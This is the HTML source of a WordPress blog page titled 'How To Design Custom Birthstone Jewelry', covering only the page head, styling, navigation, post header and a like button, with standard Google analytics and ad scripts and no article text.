<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/172829"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=172829'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.168.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-172829 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="2400" height="800" src="https://www.vipspatel.com/wp-content/uploads/2023/12/uni-45x15.jpg" class="svq-progressive__image wp-post-image lazy" alt="uni" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-45x15.jpg 45w" data-sizes="100vw" data-width="2400" data-height="800" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="2400" height="800" src="https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg" class="skip-lazy wp-post-image" alt="uni" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-45x15.jpg 45w" sizes="100vw"/>			</noscript>
		</div>
	</div>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							How To Design Custom Birthstone Jewelry						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='rozyemi' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2023-12-13T10:45:27+05:30">December 13, 2023</time><time class="modify-date updated hide hidden d-none" datetime="2023-12-13T10:45:27+05:30">December 13, 2023</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172829">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-172829" class="svq-article post-172829 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="172829">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

